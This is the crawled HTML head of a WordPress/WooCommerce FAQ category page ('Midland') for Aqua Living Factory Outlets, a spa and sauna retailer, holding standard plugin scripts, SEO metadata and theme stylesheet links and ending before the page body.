

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqualivingstores.com/faq_category/midland/
body_size: 53751
content:
<!DOCTYPE html>
<html class=" avada-html-layout-wide avada-html-header-position-top avada-html-is-archive normal_sale" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="google-site-verification" content="BOovZNHmnPNmGuVF9aV9NmLkm4bXbcMM8xZiRGkMeso" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Midland Archives - Aqua Living Factory Outlets</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Midland Archives - Aqua Living Factory Outlets" />
	<meta property="og:url" content="https://aqualivingstores.com/faq_category/midland/" />
	<meta property="og:site_name" content="Aqua Living Factory Outlets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aqualivingstores.com/faq_category/midland/","url":"https://aqualivingstores.com/faq_category/midland/","name":"Midland Archives - Aqua Living Factory Outlets","isPartOf":{"@id":"https://aqualivingstores.com/#website"},"breadcrumb":{"@id":"https://aqualivingstores.com/faq_category/midland/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aqualivingstores.com/faq_category/midland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aqualivingstores.com/"},{"@type":"ListItem","position":2,"name":"Midland"}]},{"@type":"WebSite","@id":"https://aqualivingstores.com/#website","url":"https://aqualivingstores.com/","name":"Aqua Living Factory Outlets","description":"Aqua Living Factory Outlets, wholesale spas, baths, tanning beds, saunas straight from the manufacturer","publisher":{"@id":"https://aqualivingstores.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aqualivingstores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aqualivingstores.com/#organization","name":"Aqua Living Stores","url":"https://aqualivingstores.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/#/schema/logo/image/","url":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","contentUrl":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","width":400,"height":177,"caption":"Aqua Living Stores"},"image":{"@id":"https://aqualivingstores.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aqualivingfactoryoutlets","https://www.instagram.com/aqualivingstores/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Feed" href="https://aqualivingstores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Comments Feed" href="https://aqualivingstores.com/comments/feed/" />
					<link rel="shortcut icon" href="https://aqualivingstores.com/wp-content/uploads/2017/04/favicon-16x16.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-114x114-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-57x57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-72x72-1.png">
				<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Midland FAQ Categories Feed" href="https://aqualivingstores.com/faq_category/midland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


/*# sourceURL=https://aqualivingstores.com/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aqualivingstores.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aqualivingstores.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aqualivingstores.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aqualivingstores.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/jet-engine/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/skins.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://aqualivingstores.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpq-quiz-css' href='https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcsi-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//aqualivingstores.com/wp-content/uploads/9bbe0a83ad0f4cf24fa372e1edf8bdba.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://aqualivingstores.com/wp-content/uploads/fusion-styles/998bb5129df2540f1b1c37b535711ebb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1032px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1018px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css' type='text/css' media='only screen and (min-width: 800px)' />
